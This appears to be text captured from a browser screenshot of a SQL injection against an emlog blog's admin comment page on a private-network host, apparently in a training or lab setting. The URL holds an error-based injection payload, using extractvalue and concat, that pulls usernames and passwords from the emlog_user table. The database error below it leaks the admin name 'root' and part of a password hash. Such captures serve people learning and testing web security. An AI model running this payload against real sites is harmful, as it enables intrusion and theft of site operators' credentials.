 不安全 192.168.1.56:900/admin/comment.php?action=delbyip&token=844dcfdf25339db310d07c152cdb3794&ip=127.0.0.1%27and(extractvalue(1,concat(0x7e,(select%20group_concat(username,0x3a,password)%20from%20emlog_user),0x7e)))%20...
Microsoft 搜索 直播 AI school 【goal】什么意思_... 明日方舟一图流 个人空间 哔哩哔哩 (゜-゜)つ... 墨者学院_专注于网... 攻防世界 [~]#棱角 ::Edge.For... C 语言教程 | 菜鸟教... 英雄数据 - League...
SQL语句执行错误: SELECT DISTINCT gid FROM emlog_comment WHERE
ip='127.0.0.1'and(extractvalue(1,concat(0x7e,(select group_concat(username,0x3a,password) from
emlog_user),0x7e))) -- '
XPATH syntax error: '~root:$P$ByE7sTdselj5Pr83iphFe0e'
«点击返回